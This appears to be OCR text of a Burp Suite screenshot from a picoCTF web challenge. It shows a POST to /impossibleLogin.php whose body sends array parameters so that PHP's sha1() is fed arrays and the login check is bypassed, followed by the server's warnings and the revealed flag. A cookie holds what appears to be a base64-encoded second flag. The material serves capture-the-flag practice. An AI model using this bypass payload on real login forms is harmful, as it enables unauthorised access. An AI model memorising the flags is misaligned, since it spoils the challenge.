 Send
Cancel
<
>
Target: http://ver
Request
Pretty Raw Hex
\n
1 POST /impossibleLogin.php HTTP/1.1
2 Host: verbal-sleep.picoctf.net:53626
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://verbal-sleep.picoctf.net:53626
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer:
http://verbal-sleep.picoctf.net:53626/impossibleLogin.php~
12 Accept-Encoding: gzip, deflate, br
13 Cookie: secret_recipe=
cGljb0NURntjMDBrMWVfbTBuc3Rlcl9sMHZlc19jMDBraWVzX0U2MzRERkJCfQ%
3D%3D
14 Connection: keep-alive
15
16 username[]=aaa&pwd[]=bbb
Search
0 highlights
Response
Pretty Raw Hex Render
\n
35 <input type="submit" value="Login">
36 </form>
37 </body>
38 </html>
39
40 <br />
41 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
42 <br />
43 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
44 picoCTF{w3Ll_d3sErV3d_Ch4mp_233d4a80}
45
Search
0 highlights